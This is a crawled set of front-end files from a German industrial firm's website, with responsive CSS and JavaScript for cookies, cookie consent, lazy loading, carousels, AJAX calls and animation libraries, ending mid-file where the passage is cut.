    .appint-btn a {font-size: 10px;}
    header .appint-btn a.site-button i {font-size: 1rem;}
    header .appint-btn a.site-button {padding-left: 35px;}
    

    .about-home-right {margin-left: 0}
    .timeline{max-width: 100%;}
}

/* prettier-ignore */
@media (max-width:540px) {

/* ----------------------------------- Nav ---------------------------------- */
    .e-p-bx li{font-size: 10px;padding-right: 5px;}
    header .appint-btn a.site-button {padding-left: 5px;text-align: center;}
    header .appint-btn a.site-button i {display: none;}
    .navbar img {width: 230px;}

/* ---------------------------------- Home ---------------------------------- */
    .mt-icon-box-wraper .mt-tilte {font-size: 14px;}

    #myCookie {display: block;width: auto;margin: 0;left: 15px;bottom: 15px;right: 15px;}
    #myCookie div.cookieinfo p {font-size: 14px;line-height: 1.4;}
    .cookie_section h3 {height: 47px;line-height: 1em;font-size: 21px;margin-bottom: 15px;width: 50%;display: flex;align-items: center;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.arens-anlagenbau.de/template/javascript/_system/00__SYSTEM__init_jsCookies.js
body_size: 1354
content:
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */

$(document).ready(function () {
  (function (factory) {
    var registeredInModuleLoader;
    if (typeof define === "function" && define.amd) {
      define(factory);
      registeredInModuleLoader = true;
    }
    if (typeof exports === "object") {
      module.exports = factory();
      registeredInModuleLoader = true;
    }
    if (!registeredInModuleLoader) {
      var OldCookies = window.Cookies;
      var api = (window.Cookies = factory());
      api.noConflict = function () {
        window.Cookies = OldCookies;
        return api;
      };
    }
  })(function () {
    function extend() {
      var i = 0;
      var result = {};
      for (; i < arguments.length; i++) {
        var attributes = arguments[i];
        for (var key in attributes) {
          result[key] = attributes[key];
        }
      }
      return result;
    }

    function decode(s) {
      return s.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent);
    }

    function init(converter) {
      function api() {}

      function set(key, value, attributes) {
        if (typeof document === "undefined") {
          return;
        }

        attributes = extend(
          {
            path: "/",
          },
          api.defaults,
          attributes
        );

        if (typeof attributes.expires === "number") {
          attributes.expires = new Date(
            new Date() * 1 + attributes.expires * 864e5
          );
        }

        // We're using "expires" because "max-age" is not supported by IE
        attributes.expires = attributes.expires
          ? attributes.expires.toUTCString()
          : "";

        try {
          var result = JSON.stringify(value);
          if (/^[\{\[]/.test(result)) {
            value = result;
          }
        } catch (e) {}

        value = converter.write
          ? converter.write(value, key)
          : encodeURIComponent(String(value)).replace(
              /%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,
              decodeURIComponent
            );

        key = encodeURIComponent(String(key))
          .replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent)
          .replace(/[\(\)]/g, escape);

        var stringifiedAttributes = "";
        for (var attributeName in attributes) {
          if (!attributes[attributeName]) {
            continue;
          }
          stringifiedAttributes += "; " + attributeName;
          if (attributes[attributeName] === true) {
            continue;
          }

          // Considers RFC 6265 section 5.2:
          // ...
          // 3.  If the remaining unparsed-attributes contains a %x3B (";")
          //     character:
          // Consume the characters of the unparsed-attributes up to,
          // not including, the first %x3B (";") character.
          // ...
          stringifiedAttributes +=
            "=" + attributes[attributeName].split(";")[0];
        }

        return (document.cookie = key + "=" + value + stringifiedAttributes);
      }

      function get(key, json) {
        if (typeof document === "undefined") {
          return;
        }

        var jar = {};
        // To prevent the for loop in the first place assign an empty array
        // in case there are no cookies at all.
        var cookies = document.cookie ? document.cookie.split("; ") : [];
        var i = 0;

        for (; i < cookies.length; i++) {
          var parts = cookies[i].split("=");
          var cookie = parts.slice(1).join("=");

          if (!json && cookie.charAt(0) === '"') {
            cookie = cookie.slice(1, -1);
          }

          try {
            var name = decode(parts[0]);
            cookie =
              (converter.read || converter)(cookie, name) || decode(cookie);

            if (json) {
              try {
                cookie = JSON.parse(cookie);
              } catch (e) {}
            }

            jar[name] = cookie;

            if (key === name) {
              break;
            }
          } catch (e) {}
        }

        return key ? jar[key] : jar;
      }

      api.set = set;
      api.get = function (key) {
        return get(key, false /* read as raw */);
      };
      api.getJSON = function (key) {
        return get(key, true /* read as json */);
      };
      api.remove = function (key, attributes) {
        set(
          key,
          "",
          extend(attributes, {
            expires: -1,
          })
        );
      };

      api.defaults = {};

      api.withConverter = init;

      return api;
    }

    return init(function () {});
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.arens-anlagenbau.de/template/javascript/_system/00__SYSTEM__00_lazyload.js
body_size: 2383
content:
function _extends() {
  return (_extends =
    Object.assign ||
    function (t) {
      for (var e = 1; e < arguments.length; e++) {
        var n = arguments[e];
        for (var o in n)
          Object.prototype.hasOwnProperty.call(n, o) && (t[o] = n[o]);
      }
      return t;
    }).apply(this, arguments);
}
function _typeof(t) {
  return (_typeof =
    "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
      ? function (t) {
          return typeof t;
        }
      : function (t) {
          return t &&
            "function" == typeof Symbol &&
            t.constructor === Symbol &&
            t !== Symbol.prototype
            ? "symbol"
            : typeof t;
        })(t);
}
!(function (t, e) {
  "object" ===
    ("undefined" == typeof exports ? "undefined" : _typeof(exports)) &&
  "undefined" != typeof module
    ? (module.exports = e())
    : "function" == typeof define && define.amd
    ? define(e)
    : (t.LazyLoad = e());
})(this, function () {
  "use strict";
  var t = "undefined" != typeof window,
    e =
      (t && !("onscroll" in window)) ||
      ("undefined" != typeof navigator &&
        /(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent)),
    n =
      t &&
      "IntersectionObserver" in window &&
      "IntersectionObserverEntry" in window &&
      "intersectionRatio" in window.IntersectionObserverEntry.prototype &&
      "isIntersecting" in window.IntersectionObserverEntry.prototype,
    o = t && "classList" in document.createElement("p"),
    r = {
      elements_selector: "img",
      container: e || t ? document : null,
      threshold: 300,
      thresholds: null,
      data_src: "src",
      data_srcset: "srcset",
      data_sizes: "sizes",
      data_bg: "bg",
      class_loading: "loading",
      class_loaded: "loaded",
      class_error: "error",
      load_delay: 0,
      auto_unobserve: !0,
      callback_enter: null,
      callback_exit: null,
      callback_reveal: null,
      callback_loaded: null,
      callback_error: null,
      callback_finish: null,
      use_native: !1,
    },
    i = function (t, e) {
      var n,
        o = new t(e);
      try {
        n = new CustomEvent("LazyLoad::Initialized", {
          detail: { instance: o },
        });
      } catch (t) {
        (n = document.createEvent(
          "CustomEvent"
        )).initCustomEvent("LazyLoad::Initialized", !1, !1, { instance: o });
      }
      window.dispatchEvent(n);
    };
  var a = function (t, e) {
      return t.getAttribute("data-" + e);
    },
    s = function (t, e, n) {
      var o = "data-" + e;
      null !== n ? t.setAttribute(o, n) : t.removeAttribute(o);
    },
    c = function (t) {
      return "true" === a(t, "was-processed");
    },
    l = function (t, e) {
      return s(t, "ll-timeout", e);
    },
    u = function (t) {
      return a(t, "ll-timeout");
    },
    d = function (t, e) {
      t && t(e);
    },
    f = function (t, e) {
      (t._loadingCount += e),
        0 === t._elements.length &&
          0 === t._loadingCount &&
          d(t._settings.callback_finish);
    },
    _ = function (t) {
      for (var e, n = [], o = 0; (e = t.children[o]); o += 1)
        "SOURCE" === e.tagName && n.push(e);
      return n;
    },
    v = function (t, e, n) {
      n && t.setAttribute(e, n);
    },
    g = function (t, e) {
      v(t, "sizes", a(t, e.data_sizes)),
        v(t, "srcset", a(t, e.data_srcset)),
        v(t, "src", a(t, e.data_src));
    },
    b = {
      IMG: function (t, e) {
        var n = t.parentNode;
        n &&
          "PICTURE" === n.tagName &&
          _(n).forEach(function (t) {
            g(t, e);
          });
        g(t, e);
      },
      IFRAME: function (t, e) {
        v(t, "src", a(t, e.data_src));
      },
      VIDEO: function (t, e) {
        _(t).forEach(function (t) {
          v(t, "src", a(t, e.data_src));
        }),
          v(t, "src", a(t, e.data_src)),
          t.load();
      },
    },
    m = function (t, e) {
      var n,
        o,
        r = e._settings,
        i = t.tagName,
        s = b[i];
      if (s)
        return (
          s(t, r),
          f(e, 1),
          void (e._elements =
            ((n = e._elements),
            (o = t),
            n.filter(function (t) {
              return t !== o;
            })))
        );
      !(function (t, e) {
        var n = a(t, e.data_src),
          o = a(t, e.data_bg);
        n && (t.style.backgroundImage = 'url("'.concat(n, '")')),
          o && (t.style.backgroundImage = o);
      })(t, r);
    },
    h = function (t, e) {
      o ? t.classList.add(e) : (t.className += (t.className ? " " : "") + e);
    },
    p = function (t, e, n) {
      t.addEventListener(e, n);
    },
    y = function (t, e, n) {
      t.removeEventListener(e, n);
    },
    E = function (t, e, n) {
      y(t, "load", e), y(t, "loadeddata", e), y(t, "error", n);
    },
    w = function (t, e, n) {
      var r = n._settings,
        i = e ? r.class_loaded : r.class_error,
        a = e ? r.callback_loaded : r.callback_error,
        s = t.target;
      !(function (t, e) {
        o
          ? t.classList.remove(e)
          : (t.className = t.className
              .replace(new RegExp("(^|\\s+)" + e + "(\\s+|$)"), " ")
              .replace(/^\s+/, "")
              .replace(/\s+$/, ""));
      })(s, r.class_loading),
        h(s, i),
        d(a, s),
        f(n, -1);
    },
    I = function (t, e) {
      var n = function n(r) {
          w(r, !0, e), E(t, n, o);
        },
        o = function o(r) {
          w(r, !1, e), E(t, n, o);
        };
      !(function (t, e, n) {
        p(t, "load", e), p(t, "loadeddata", e), p(t, "error", n);
      })(t, n, o);
    },
    k = ["IMG", "IFRAME", "VIDEO"],
    O = function (t, e) {
      var n = e._observer;
      x(t, e), n && e._settings.auto_unobserve && n.unobserve(t);
    },
    A = function (t) {
      var e = u(t);
      e && (clearTimeout(e), l(t, null));
    },
    L = function (t, e) {
      var n = e._settings.load_delay,
        o = u(t);
      o ||
        ((o = setTimeout(function () {
          O(t, e), A(t);
        }, n)),
        l(t, o));
    },
    x = function (t, e, n) {
      var o = e._settings;
      (!n && c(t)) ||
        (k.indexOf(t.tagName) > -1 && (I(t, e), h(t, o.class_loading)),
        m(t, e),
        (function (t) {
          s(t, "was-processed", "true");
        })(t),
        d(o.callback_reveal, t),
        d(o.callback_set, t));
    },
    z = function (t) {
      return (
        !!n &&
        ((t._observer = new IntersectionObserver(
          function (e) {
            e.forEach(function (e) {
              return (function (t) {
                return t.isIntersecting || t.intersectionRatio > 0;
              })(e)
                ? (function (t, e) {
                    var n = e._settings;
                    d(n.callback_enter, t), n.load_delay ? L(t, e) : O(t, e);
                  })(e.target, t)
                : (function (t, e) {
                    var n = e._settings;
                    d(n.callback_exit, t), n.load_delay && A(t);
                  })(e.target, t);
            });
          },
          {
            root: (e = t._settings).container === document ? null : e.container,
            rootMargin: e.thresholds || e.threshold + "px",
          }
        )),
        !0)
      );
      var e;
    },
    N = ["IMG", "IFRAME"],
    C = function (t, e) {
      return (function (t) {
        return t.filter(function (t) {
          return !c(t);
        });
      })(
        ((n =
          t ||
          (function (t) {
            return t.container.querySelectorAll(t.elements_selector);
          })(e)),
        Array.prototype.slice.call(n))
      );
      var n;
    },
    M = function (t, e) {
      (this._settings = (function (t) {
        return _extends({}, r, t);
      })(t)),
        (this._loadingCount = 0),
        z(this),
        this.update(e);
    };
  return (
    (M.prototype = {
      update: function (t) {
        var n,
          o = this,
          r = this._settings;
        ((this._elements = C(t, r)), !e && this._observer)
          ? ((function (t) {
              return t.use_native && "loading" in HTMLImageElement.prototype;
            })(r) &&
              ((n = this)._elements.forEach(function (t) {
                -1 !== N.indexOf(t.tagName) &&
                  (t.setAttribute("loading", "lazy"), x(t, n));
              }),
              (this._elements = C(t, r))),
            this._elements.forEach(function (t) {
              o._observer.observe(t);
            }))
          : this.loadAll();
      },
      destroy: function () {
        var t = this;
        this._observer &&
          (this._elements.forEach(function (e) {
            t._observer.unobserve(e);
          }),
          (this._observer = null)),
          (this._elements = null),
          (this._settings = null);
      },
      load: function (t, e) {
        x(t, this, e);
      },
      loadAll: function () {
        var t = this;
        this._elements.forEach(function (e) {
          O(e, t);
        });
      },
    }),
    t &&
      (function (t, e) {
        if (e)
          if (e.length) for (var n, o = 0; (n = e[o]); o += 1) i(t, n);
          else i(t, e);
      })(M, window.lazyLoadOptions),
    M
  );
});


--- FILE ---
content_type: application/javascript
request_url: https://www.arens-anlagenbau.de/template/javascript/_system/00__SYSTEM__99_setContactValue.js
body_size: 304
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */


$(document).ready(function () {

    if ($('#contactFormContent').length > 0) {


        $('#contactFormContent input').each(function () {


            var elementName = $(this).attr('name').replace('CONTACT', '');
            var elementValue = $(this).val();
            var element = $('[name="'+elementName+'"]');
            var elementType = element.prop('tagName');
            
            switch(elementType){
                
                case 'SELECT':
                    //console.log('option[value="'+elementValue+'"]');
                    element.find('option').filter('[value="'+elementValue+'"]').attr('selected',true).change()
                    element.niceSelect('update');
                    break;
                case 'INPUT':
                    
                    element.val(elementValue);
                    
                    break;
                case 'TEXTAREA':
                      element.val(elementValue);
                    break;
                
                
                
            }
            
            
          // console.log(elementType);
        })


    }


});

--- FILE ---
content_type: application/javascript
request_url: https://www.arens-anlagenbau.de/template/javascript/_system/zz_custom.js
body_size: 509
content:
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function () {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    }
  });
}

jQuery(document).ready(function () {
  new WOW().init();

  $('.about-industrien').owlCarousel({
		loop:true,
		autoplay:true,
		margin:30,
		nav:false,
		dots: true,
		navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			991:{
				items:1
			}
		}
	});

  $(function () {
    var h1 = $("#subpage h1");
    var h1_style = $(h1).css("text-align");

    if (typeof h1_style == "undefined" || h1_style == null) {
      var h1_style = "left";
    } else {
      $(h1).removeAttr("style");
    }

    $(h1).wrap('<div class="section-head mt-5"></div>');
    $(h1).wrap(
      '<div class="mt-separator-outer separator-' + h1_style + '"></div>'
    );
    $(h1).wrap('<div class="mt-separator"></div>');

    $(h1).addClass("text-uppercase sep-line-one");
  });

  $(function () {
    if ($("footer").children(".call-to-action-wrap").length > 0) {
      $("footer").addClass("footer_action_wrap");
    }
  });
});

/*
$(function () {
    $('[data-toggle="tooltip"]').tooltip()
  }) */


--- FILE ---
content_type: application/javascript
request_url: https://www.arens-anlagenbau.de/template/javascript/_system/00__SYSTEM__ajax_engine.js
body_size: 596
content:
/*
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

(function($) {
  $.fn.cubeAjax = function(elemOption) {
    var elements = {};
    var options = {
      data: null,
      contentType: "application/x-www-form-urlencoded; charset=utf-8"
    };

    options = $.extend(options, elemOption);

    var count = $(this).length;

    if (count > 0) {
      $(this).each(function() {
        var elem = $(this);
        var attr = elem.attr("rel-ajax");
        if (typeof attr !== typeof undefined && attr !== false) {
          var name = elem.attr("rel-ajax");
          var data = elem.attr("rel-ajax-data");
          var callback = elem.attr("rel-ajax-callback");
          if (typeof data == "undefined") {
            data = "";
          }
          if (typeof callback == "undefined") {
            callback = "";
          }
          elements[name] = {
            domElem: elem,
            type: name,
            callback: callback,
            data: data
          };
        }
      });

      var count = Object.keys(elements).length;
      var async = true;

      if (count > 0) {
        if (count > 1) {
          async = false;
        }

        for (var key in elements) {
          if (elements.hasOwnProperty(key)) {
            var data = {};
            if (!$.isEmptyObject(elements[key].data)) {
              data = elements[key].data;
            } else if (!$.isEmptyObject(options.data)) {
              data = options.data;
            }
            $.ajax({
              url: "template/ajax/ajax.php",
              method: "POST",
              //dataType:'json',
              data: { type: elements[key].type, data: data },
              contentType: options.contentType,
              async: async,
              success: function(data) {
                if (elements[key].callback != "") {
                  data = JSON.parse(data);

                  window[elements[key].callback](data);
                }
              },
              failure: function(errMsg) {
                alert(errMsg);
              }
            });
          }
        }
      }
    }
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.arens-anlagenbau.de/template/javascript/startseite/startseite.js
body_size: 74
content:
jQuery(document).ready(function () {
  $(".slick-home-services").slick({
    slidesToShow: 4,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 2000,
    responsive: [
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2,
        },
      },
    ],
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.arens-anlagenbau.de/template/javascript/_system/00__SYSTEM__05_clearCache.js
body_size: 85
content:
$(document).ready(function() {
  if ($("#systemMessage").length > 0) {
    if ($("body").attr("rel-hash") != "") {
      var hash = $("body").attr("rel-hash");
      $.ajax({
        url: "template/ajax/ajax.php",
        method: "POST",
        data: { type: "clearCache", page: hash }
      });
    }
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.arens-anlagenbau.de/template/javascript/adds/cookieHint/cookieHint.js
body_size: 302
content:
$(document).ready(function () {
  function cookieFlyaway() {
    setTimeout(function () {
      $("#myCookie").addClass("flyaway");
      setTimeout(function () {
        location.reload();
      }, 500);
    }, 300);
  }

  $(".myCookie_buttons .btn[name=accept_all]").click(function () {
    Cookies.set("ccm_consent", "a", { expires: 365 });
    cookieFlyaway();
  });

  $(".myCookie_buttons .btn[name=decline_all]").click(function () {
    Cookies.set("ccm_consent", "b", { expires: 365 });
    cookieFlyaway();
  });

  $("#cookieConfig .btn[name=cookie_category], .cookie_switch_input").click(
    function () {
      var cookiesCategoryArray = [];

      $(
        ".myCookie_select input.myCookie_select_input:checked, .cookie_section .switch .cookie_switch_input:checked"
      ).each(function () {
        cookiesCategoryArray.push($(this).data("category").toString());
      });

      var cookieCategoryArrayToString = cookiesCategoryArray.toString();
      cookieCategoryArrayToString = cookieCategoryArrayToString.replace(
        /,/g,
        "."
      );
      console.log(cookieCategoryArrayToString);
      Cookies.set("ccm_consent", "c" + cookieCategoryArrayToString, {
        expires: 365,
      });
      cookieFlyaway();
    }
  );

  $(".cookies_config_button .config_button").click(function () {
    $(".myCookie_buttons").toggleClass("remove");
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.arens-anlagenbau.de/template/javascript/_system/00__SYSTEM__init.js
body_size: 1148
content:



$(document).ready(function() {

  if ($("#systemMessage").length > 0) {
    $("#systemMessage").modal();
  }

  if ($("#systemModal").length > 0) {
    $("#systemModal").modal();
  }

  if ($("#visionStyle").length > 0) {
    $("#visionStyle").attr("href", $("#visionStyle").attr("rel-href"));
  }

  $("#myModal button").click(function() {
    $("#myModal").css("display", "none");
  });


  /* $("#myfiles").awesomeFileUpload({uploadURL:'template/ajax/fileupload.php'});
     $('#mybutton').click(function(){
     $('#myfiles').trigger('click');
     }) */

  /* $(".myfilesOnline").awesomeFileUpload({
    uploadURL: "template/ajax/ajax.php",
    type: "fileupload",
  }); */

  /* $(".mybuttonOnline").click(function () {
    $(this).parent().find(".myfilesOnline").trigger("click");
  }); */

  /* $("div.my_images div.uploadArea").sortable({
    tolerance: "pointer",
    revert: "invalid",
    placeholder: "span2 well placeholder tile",
    forceHelperSize: true,
  }); */


  // Change Logo with class .logo-white to a black colored image
  if ($(".logo-white").length > 0) {
    var $this = $(".logo-white");
    if ($this.data("logo-color")) {
      var logoColor = $this.data("logo-color");
    } else {
      var logoColor = "#fff";
    }
    $this.css({
      filter: "drop-shadow(3000px 0px 0px " + logoColor + ")",
      transform: "translateX(-3000px)"
    });
  }

  // Change data-image="$1" to style="background-image: $1"
  $(function() {
    var list = document.querySelectorAll("[data-image]");
    for (var i = 0; i < list.length; i++) {
      var url = list[i].getAttribute("data-image");
      list[i].style.backgroundImage = "url('" + url + "')";
    }
  });


  // Change link str to a link tag
  $(function() {
    function linkify(inputText) {
      var replacedText, replacePattern1, replacePattern2, replacePattern3;

      //URLs starting with http://, https://, or ftp://
      replacePattern1 = /(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim;
      replacedText = inputText.replace(
        replacePattern1,
        '<a href="$1" target="_blank">$1</a>'
      );

      //URLs starting with "www." (without // before it, or it'd re-link the ones done above).
      replacePattern2 = /(^|[^\/])(www\.[\S]+(\b|$))/gim;
      replacedText = replacedText.replace(
        replacePattern2,
        '$1<a href="http://$2" target="_blank">$2</a>'
      );

      //Change email addresses to mailto:: links.
      replacePattern3 = /(([a-zA-Z0-9\-\_\.])+@[a-zA-Z\_]+?(\.[a-zA-Z]{2,6})+)/gim;
      replacedText = replacedText.replace(
        replacePattern3,
        '<a href="mailto:$1">$1</a>'
      );

      return replacedText;
    }

    var text = document.getElementsByClassName("checkurls");
    for (var i = 0; i < text.length; i++) {
      var str = text[i].innerHTML;
      var html = linkify(str);

      text[i].innerHTML = html;
    }
  });


  // Change inline style to class
  const style_attr_center = document.querySelectorAll('[style="text-align: center;"]');
  style_attr_center.forEach(element => {
      $(element).removeAttr('style');
      $(element).addClass('text-center');
  });

  const style_attr_right = document.querySelectorAll('[style="text-align: right;"]');
  style_attr_right.forEach(element => {
      $(element).removeAttr('style');
      $(element).addClass('text-right');
  });

  const style_attr_left = document.querySelectorAll('[style="text-align: left;"]');
  style_attr_left.forEach(element => {
      $(element).removeAttr('style');
      $(element).addClass('text-right');
  });
  

});

// Get lazyload images
function lazyLoad() {
  var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy"
    // ... more custom settings?
  });
}

lazyLoad();



--- FILE ---
content_type: application/javascript
request_url: https://www.arens-anlagenbau.de/template/javascript/_system/plugin_jquery.bgscroll.js
body_size: 342
content:
(function() {
	$.fn.bgscroll = $.fn.bgScroll = function( options ) {
		
		if( !this.length ) return this;
		if( !options ) options = {};
		if( !window.scrollElements ) window.scrollElements = {};
		
		for( var i = 0; i < this.length; i++ ) {
			
			var allowedChars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
			var randomId = '';
			for( var l = 0; l < 5; l++ ) randomId += allowedChars.charAt( Math.floor( Math.random() * allowedChars.length ) );
			
				this[ i ].current = 0;
				this[ i ].scrollSpeed = options.scrollSpeed ? options.scrollSpeed : 70;
				this[ i ].direction = options.direction ? options.direction : 'h';
				window.scrollElements[ randomId ] = this[ i ];
				
				eval( 'window[randomId]=function(){var axis=0;var e=window.scrollElements.' + randomId + ';e.current -= 1;if (e.direction == "h") axis = e.current + "px 0";else if (e.direction == "v") axis = "0 " + e.current + "px";else if (e.direction == "d") axis = e.current + "px " + e.current + "px";$( e ).css("background-position", axis);}' );
														 
				setInterval( 'window.' + randomId + '()', options.scrollSpeed ? options.scrollSpeed : 70 );
			}
			
			return this;
		}
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://www.arens-anlagenbau.de/template/javascript/_system/plugin_wow.min.js
body_size: 3823
content:
(function (global, factory) {
    if (typeof define === "function" && define.amd) {
      define(['module', 'exports'], factory);
    } else if (typeof exports !== "undefined") {
      factory(module, exports);
    } else {
      var mod = {
        exports: {}
      };
      factory(mod, mod.exports);
      global.WOW = mod.exports;
    }
  })(this, function (module, exports) {
    'use strict';
  
    Object.defineProperty(exports, "__esModule", {
      value: true
    });
  
    var _class, _temp;
  
    function _classCallCheck(instance, Constructor) {
      if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
      }
    }
  
    var _createClass = function () {
      function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
          var descriptor = props[i];
          descriptor.enumerable = descriptor.enumerable || false;
          descriptor.configurable = true;
          if ("value" in descriptor) descriptor.writable = true;
          Object.defineProperty(target, descriptor.key, descriptor);
        }
      }
  
      return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);
        if (staticProps) defineProperties(Constructor, staticProps);
        return Constructor;
      };
    }();
  
    function isIn(needle, haystack) {
      return haystack.indexOf(needle) >= 0;
    }
  
    function extend(custom, defaults) {
      for (var key in defaults) {
        if (custom[key] == null) {
          var value = defaults[key];
          custom[key] = value;
        }
      }
      return custom;
    }
  
    function isMobile(agent) {
      return (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(agent)
      );
    }
  
    function createEvent(event) {
      var bubble = arguments.length <= 1 || arguments[1] === undefined ? false : arguments[1];
      var cancel = arguments.length <= 2 || arguments[2] === undefined ? false : arguments[2];
      var detail = arguments.length <= 3 || arguments[3] === undefined ? null : arguments[3];
  
      var customEvent = void 0;
      if (document.createEvent != null) {
        // W3C DOM
        customEvent = document.createEvent('CustomEvent');
        customEvent.initCustomEvent(event, bubble, cancel, detail);
      } else if (document.createEventObject != null) {
        // IE DOM < 9
        customEvent = document.createEventObject();
        customEvent.eventType = event;
      } else {
        customEvent.eventName = event;
      }
  
      return customEvent;
    }
  
    function emitEvent(elem, event) {
      if (elem.dispatchEvent != null) {
        // W3C DOM
        elem.dispatchEvent(event);
      } else if (event in (elem != null)) {
        elem[event]();
      } else if ('on' + event in (elem != null)) {
        elem['on' + event]();
      }
    }
  
    function addEvent(elem, event, fn) {
      if (elem.addEventListener != null) {
        // W3C DOM
        elem.addEventListener(event, fn, false);
      } else if (elem.attachEvent != null) {
        // IE DOM
        elem.attachEvent('on' + event, fn);
      } else {
        // fallback
        elem[event] = fn;
      }
    }
  
    function removeEvent(elem, event, fn) {
      if (elem.removeEventListener != null) {
        // W3C DOM
        elem.removeEventListener(event, fn, false);
      } else if (elem.detachEvent != null) {
        // IE DOM
        elem.detachEvent('on' + event, fn);
      } else {
        // fallback
        delete elem[event];
      }
    }
  
    function getInnerHeight() {
      if ('innerHeight' in window) {
        return window.innerHeight;
      }
  
      return document.documentElement.clientHeight;
    }
  
    // Minimalistic WeakMap shim, just in case.
    var WeakMap = window.WeakMap || window.MozWeakMap || function () {
      function WeakMap() {
        _classCallCheck(this, WeakMap);
  
        this.keys = [];
        this.values = [];
      }
  
      _createClass(WeakMap, [{
        key: 'get',
        value: function get(key) {
          for (var i = 0; i < this.keys.length; i++) {
            var item = this.keys[i];
            if (item === key) {
              return this.values[i];
            }
          }
          return undefined;
        }
      }, {
        key: 'set',
        value: function set(key, value) {
          for (var i = 0; i < this.keys.length; i++) {
            var item = this.keys[i];
            if (item === key) {
              this.values[i] = value;
              return this;
            }
          }
          this.keys.push(key);
          this.values.push(value);
          return this;
        }
      }]);
  
      return WeakMap;
    }();
  
    // Dummy MutationObserver, to avoid raising exceptions.
    var MutationObserver = window.MutationObserver || window.WebkitMutationObserver || window.MozMutationObserver || (_temp = _class = function () {
      function MutationObserver() {
        _classCallCheck(this, MutationObserver);
  
        if (typeof console !== 'undefined' && console !== null) {
          console.warn('MutationObserver is not supported by your browser.');
          console.warn('WOW.js cannot detect dom mutations, please call .sync() after loading new content.');
        }
      }
  
      _createClass(MutationObserver, [{
        key: 'observe',
        value: function observe() {}
      }]);
  
      return MutationObserver;
    }(), _class.notSupported = true, _temp);
  
    // getComputedStyle shim, from http://stackoverflow.com/a/21797294
    var getComputedStyle = window.getComputedStyle || function getComputedStyle(el) {
      var getComputedStyleRX = /(\-([a-z]){1})/g;
      return {
        getPropertyValue: function getPropertyValue(prop) {
          if (prop === 'float') {
            prop = 'styleFloat';
          }
          if (getComputedStyleRX.test(prop)) {
            prop.replace(getComputedStyleRX, function (_, _char) {
              return _char.toUpperCase();
            });
          }
          var currentStyle = el.currentStyle;
  
          return (currentStyle != null ? currentStyle[prop] : void 0) || null;
        }
      };
    };
  
    var WOW = function () {
      function WOW() {
        var options = arguments.length <= 0 || arguments[0] === undefined ? {} : arguments[0];
  
        _classCallCheck(this, WOW);
  
        this.defaults = {
          boxClass: 'wow',
          animateClass: 'animate__animated',
          offset: 0,
          mobile: true,
          live: true,
          callback: null,
          scrollContainer: null,
          resetAnimation: true
        };
  
        this.animate = function animateFactory() {
          if ('requestAnimationFrame' in window) {
            return function (callback) {
              return window.requestAnimationFrame(callback);
            };
          }
          return function (callback) {
            return callback();
          };
        }();
  
        this.vendors = ['moz', 'webkit'];
  
        this.start = this.start.bind(this);
        this.resetAnimation = this.resetAnimation.bind(this);
        this.scrollHandler = this.scrollHandler.bind(this);
        this.scrollCallback = this.scrollCallback.bind(this);
        this.scrolled = true;
        this.config = extend(options, this.defaults);
        if (options.scrollContainer != null) {
          this.config.scrollContainer = document.querySelector(options.scrollContainer);
        }
        // Map of elements to animation names:
        this.animationNameCache = new WeakMap();
        this.wowEvent = createEvent(this.config.boxClass);
      }
  
      _createClass(WOW, [{
        key: 'init',
        value: function init() {
          this.element = window.document.documentElement;
          if (isIn(document.readyState, ['interactive', 'complete'])) {
            this.start();
          } else {
            addEvent(document, 'DOMContentLoaded', this.start);
          }
          this.finished = [];
        }
      }, {
        key: 'start',
        value: function start() {
          var _this = this;
  
          this.stopped = false;
          this.boxes = [].slice.call(this.element.querySelectorAll('.' + this.config.boxClass));
          this.all = this.boxes.slice(0);
          if (this.boxes.length) {
            if (this.disabled()) {
              this.resetStyle();
            } else {
              for (var i = 0; i < this.boxes.length; i++) {
                var box = this.boxes[i];
                this.applyStyle(box, true);
              }
            }
          }
          if (!this.disabled()) {
            addEvent(this.config.scrollContainer || window, 'scroll', this.scrollHandler);
            addEvent(window, 'resize', this.scrollHandler);
            this.interval = setInterval(this.scrollCallback, 50);
          }
          if (this.config.live) {
            var mut = new MutationObserver(function (records) {
              for (var j = 0; j < records.length; j++) {
                var record = records[j];
                for (var k = 0; k < record.addedNodes.length; k++) {
                  var node = record.addedNodes[k];
                  _this.doSync(node);
                }
              }
              return undefined;
            });
            mut.observe(document.body, {
              childList: true,
              subtree: true
            });
          }
        }
      }, {
        key: 'stop',
        value: function stop() {
          this.stopped = true;
